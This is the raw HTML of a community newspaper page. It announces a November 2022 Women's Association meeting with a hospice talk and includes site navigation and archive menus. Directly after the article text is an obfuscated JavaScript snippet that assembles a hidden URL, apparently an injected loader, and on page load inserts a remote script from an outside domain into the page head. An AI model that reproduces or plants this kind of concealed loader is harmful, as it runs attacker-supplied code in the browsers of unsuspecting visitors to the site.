	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://sunlakessplash.com/update-source-book-listing/">Update Source Book™ Listing</a>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://sunlakessplash.com/email-signup/">Email Signup</a>
</ul>

<li id="menu-item-39157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39157"><a href="https://sunlakessplash.com/map/">Community Map</a>
<li id="menu-item-4834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-4834"><a href="#">Source Book™</a>
<ul class="sub-menu">
	<li id="menu-item-26642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26642"><a href="https://online.fliphtml5.com/jebo/xmlp/">2025 Source Book</a>
	<li id="menu-item-4835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4835"><a href="https://sunlakessplash.com/local-business-directory/">Local Business Directory</a>
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://sunlakessplash.com/activity-guide/">Sun Lakes Activity Guide</a>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://sunlakessplash.com/handy-number-guide/">Handy Number Guide</a>
	<li id="menu-item-61593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61593"><a href="https://sunlakessplash.com/activityform/">Activity Guide Form</a>
	<li id="menu-item-4836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836"><a href="https://sunlakessplash.com/update-source-book-listing/">Update Source Book™ Listing</a>
</ul>

<li id="menu-item-1951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-1951"><a href="#">Submissions</a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://sunlakessplash.com/submission-guidelines/">Submission Guidelines</a>
	<li id="menu-item-47001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47001"><a href="http://robsonpublishing.com/editorial">Submit Article for Publication</a>
	<li id="menu-item-46728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46728"><a href="https://robsonpublishing.com/homeownerclassifieds/">Homeowner Classifieds</a>
	<li id="menu-item-30425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30425"><a href="https://sunlakessplash.com/how-to-email-a-photo-from-ipad/">How to email a photo from iPad</a>
	<li id="menu-item-21961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21961"><a href="https://sunlakessplash.com/how-to-email-a-photo-from-your-iphoneipad/">How to email photos from iPhone</a>
</ul>

<li id="menu-item-21962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21962"><a href="https://sunlakessplash.com/advertisers/">This Month’s Advertisers</a>
<li id="menu-item-21963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21963"><a href="http://robson.com">Robson Communities</a>
</ul></div>
													</nav><!-- #site-navigation -->

											</div>
				</div>

			</div><!-- .c12 -->

		</header><!-- #header .row -->

		<div id="main">
			<div class="row">
	<div id="primary" class="c8" role="main">
<div style="align-content:left; padding-bottom:20px;">
 </div>
		
			<article id="post-47934" class="post-47934 post type-post status-publish format-standard hentry category-clubs-classes-1122 category-1993">
	    <header>
		<h3 class="post-category"><i class="fa fa-file"></i><a href="https://sunlakessplash.com/category/1122/clubs-classes-1122/" rel="category tag">Clubs &amp; Classes</a>, <a href="https://sunlakessplash.com/category/1122/" rel="category tag">November 2022</a></h3>
		<h1 class="entry-title">Women’s Association November Speaker</h1>
		<h2 class="entry-meta">
		<time class="published updated" datetime="2022-11-02">November 2, 2022</time>	</h2>
	</header>
	    <div class="entry-content">
		    </p>
<p>The Women’s Association of Sun Lakes will be meeting on Thursday, Nov. 10, from 10 to 11 a.m. in the Sun Lakes Country Club Navajo Room. November speakers of the month will be Patti Brazel, RN, and Rosie Webster, MSW, from Stoneridge Hospice. Their topic will be “Myths, Morphine, and the Facts in between.” There will be a brief discussion about hospice, and members will gain knowledge and insight to empower them when faced with making difficult decisions for themselves and loved ones.</p>
<p>If you have any questions, please call Jessica Klebanow at 480-729-0999.</p>
<p>Our mission statement: Members from the Greater Sun Lakes communities enjoy sociability through fundraising, education, and celebration.</p>
<p><script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://sunlakessplash.com/womens-association-november-speaker/" data-a2a-title="Women’s Association November Speaker"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsunlakessplash.com%2Fwomens-association-november-speaker%2F&amp;linkname=Women%E2%80%99s%20Association%20November%20Speaker" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsunlakessplash.com%2Fwomens-association-november-speaker%2F&amp;linkname=Women%E2%80%99s%20Association%20November%20Speaker" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_printfriendly" href="https://www.addtoany.com/add_to/printfriendly?linkurl=https%3A%2F%2Fsunlakessplash.com%2Fwomens-association-november-speaker%2F&amp;linkname=Women%E2%80%99s%20Association%20November%20Speaker" title="PrintFriendly" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	    </div><!-- .entry-content -->

	        <footer class="entry">
			</footer><!-- .entry -->
		</article><!-- #post-47934 -->
			<nav id="posts-pagination">
				<h3 class="screen-reader-text">Post navigation</h3>
				<div class="previous fl"><a href="https://sunlakessplash.com/youre-invited-3rd-annual-wonderland-of-lights/" rel="prev">&larr; You’re Invited! 3rd Annual ‘Wonderland of Lights’</a></div>
				<div class="next fr"><a href="https://sunlakessplash.com/singles-group-supper-club-3/" rel="next">Singles Group Supper Club &rarr;</a></div>
			</nav><!-- #posts-pagination -->

			
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			</div><!-- #primary -->

	<div id="secondary" class="c4 end" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://sunlakessplash.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><div align="center">
<a href="http://sunlakessplash.com/update-source-book-listing/"><img src="http://sunlakessplash.com/wp-content/uploads/2015/03/update-source-book.jpg"></a>
</div></div>
		</aside><aside id="media_image-7" class="widget widget_media_image"><a href="http://sunlakessplash.com/in-passing"><img width="300" height="62" src="https://sunlakessplash.com/wp-content/uploads/2022/02/InPassing300px.jpg" class="image wp-image-44391  attachment-full size-full" alt="In Passing" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://sunlakessplash.com/wp-content/uploads/2022/02/InPassing300px.jpg 300w, https://sunlakessplash.com/wp-content/uploads/2022/02/InPassing300px-220x45.jpg 220w, https://sunlakessplash.com/wp-content/uploads/2022/02/InPassing300px-250x52.jpg 250w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="mp_featured_posts-3" class="widget widget_mp_featured_posts">	<article id="post-16" class="c12 post-16 post type-post status-publish format-standard hentry category-updated-news">
	    <header>
		<h3 class="post-category"><i class="fa fa-file"></i><a href="https://sunlakessplash.com/category/updated-news/" rel="category tag">Updated News</a></h3>
		<h2 class="entry-title"><a href="https://sunlakessplash.com/just/" rel="bookmark">This Just In</a></h2>
		<h2 class="entry-meta">
		<time class="published updated" datetime="2025-10-27">October 27, 2025</time>	</h2>
	</header>
	    <div class="entry-content">
		    <div class="excerpt"><p>Items of note or that missed the print deadline will appear here.</p>
<p class="more-link-p"><a class="more-link" href="https://sunlakessplash.com/just/">Read more &rarr;</a></p>
</div>	    </div><!-- .entry-content -->

	    	</article><!-- #post-16 --></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Flipbook Editions</h3>			<div class="textwidget"><table border="0" width="300">
<tbody>
<tr>
<td width="145">
<div align="center"><a href="https://online.fliphtml5.com/jebo/ejke/"><img decoding="async" src="https://online.fliphtml5.com/jebo/ejke/files/shot.jpg" width="79px" height="126px" /></a><br />
<b>This Month&#8217;s<br />
Edition</b></div>
</td>
<td width="145">
<div align="center"><a href="https://online.fliphtml5.com/jebo/xmlp/"><img decoding="async" src="http://online.fliphtml5.com/jebo/xmlp/files/shot.jpg" width="100px" height="127px" /></a><br />
<b>2025 Sun Lakes<br />
Source Book™</b></div>
</td>
</tr>
</tbody>
</table>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Browse By Month</h3><form action="https://sunlakessplash.com" method="get"><label class="screen-reader-text" for="cat">Browse By Month</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2106">October 2023</option>
	<option class="level-1" value="2107">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2108">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2109">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2110">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2111">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2140">November 2023</option>
	<option class="level-1" value="2141">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2142">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2143">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2144">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2145">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2191">December 2023</option>
	<option class="level-1" value="2192">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2193">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2194">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2195">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2196">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2267">January 2024</option>
	<option class="level-1" value="2268">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2269">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2270">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2271">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2272">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="2369">February 2024</option>
	<option class="level-1" value="2370">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2371">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2372">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2373">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2374">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="2476">March 2024</option>
	<option class="level-1" value="2477">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2478">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2479">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2480">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2481">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="2565">April 2024</option>
	<option class="level-1" value="2566">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2567">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2568">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2569">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2570">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="2647">May 2024</option>
	<option class="level-1" value="2650">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2651">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2652">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2653">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2654">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2723">June 2024</option>
	<option class="level-1" value="2724">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2725">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2726">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2727">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2768">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2782">July 2024</option>
	<option class="level-1" value="2784">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2785">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2786">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2787">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2788">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="2823">August 2024</option>
	<option class="level-1" value="2824">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2825">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2826">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2827">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2828">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2869">September 2024</option>
	<option class="level-1" value="2870">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2871">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2872">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2873">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2874">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="2915">October 2024</option>
	<option class="level-1" value="2916">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2917">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2918">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2919">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2920">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="2974">November 2024</option>
	<option class="level-1" value="2975">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2976">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2977">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2978">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2979">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="3015">December 2024</option>
	<option class="level-1" value="3016">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3017">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3018">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3019">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3020">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3081">January 2025</option>
	<option class="level-1" value="3085">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3086">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3087">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3088">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3089">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3132">February 2025</option>
	<option class="level-1" value="3133">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3134">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3135">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3136">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="3137">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="3166">March 2025</option>
	<option class="level-1" value="3167">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3168">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3169">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3170">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="3171">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="3217">April 2025</option>
	<option class="level-1" value="3218">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3219">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3220">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3221">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="3222">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="3254">May 2025</option>
	<option class="level-1" value="3255">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3256">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3257">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3258">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3259">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3289">June 2025</option>
	<option class="level-1" value="3290">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3291">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3292">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3293">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3294">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3321">July 2025</option>
	<option class="level-1" value="3322">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3323">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3324">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3325">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="3326">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="3350">August 2025</option>
	<option class="level-1" value="3351">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3352">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3353">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3354">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3355">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3375">September 2025</option>
	<option class="level-1" value="3376">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3377">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3378">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3379">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3380">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3403">October 2025</option>
	<option class="level-1" value="3404">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3405">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3406">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3407">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3408">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3439">November 2025</option>
	<option class="level-1" value="3440">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3441">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3442">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3443">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3444">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3466">December 2025</option>
	<option class="level-1" value="3467">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3468">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3469">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3470">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3496">January 2026</option>
	<option class="level-1" value="3497">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3498">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3500">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3501">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="344">Front Page</option>
	<option class="level-0" value="2097">September 2023</option>
	<option class="level-1" value="2098">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2099">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2100">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2101">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2102">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2088">August 2023</option>
	<option class="level-1" value="2089">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2090">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2091">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2092">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2093">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2079">July 2023</option>
	<option class="level-1" value="2080">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2081">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2082">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2083">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2084">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2069">June 2023</option>
	<option class="level-1" value="2078">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2070">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2071">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2072">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2073">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2056">May 2023</option>
	<option class="level-1" value="2057">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2058">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2059">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2060">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2061">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2048">April 2023</option>
	<option class="level-1" value="2049">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2050">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2051">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2053">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2052">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2038">March 2023</option>
	<option class="level-1" value="2039">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2040">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2041">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2042">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2043">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2026">February 2023</option>
	<option class="level-1" value="2027">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2028">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2029">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2030">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2031">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2015">January 2023</option>
	<option class="level-1" value="2016">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2017">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2018">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2019">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2020">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2001">December 2022</option>
	<option class="level-1" value="2002">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2003">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2004">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2005">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2006">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1993">November 2022</option>
	<option class="level-1" value="1994">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1995">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1996">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1997">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1998">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1982">October 2022</option>
	<option class="level-1" value="1983">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1984">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1985">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1986">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1987">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1969">September 2022</option>
	<option class="level-1" value="1970">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1971">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1972">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1973">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1974">&nbsp;&nbsp;&nbsp;Religion</option>
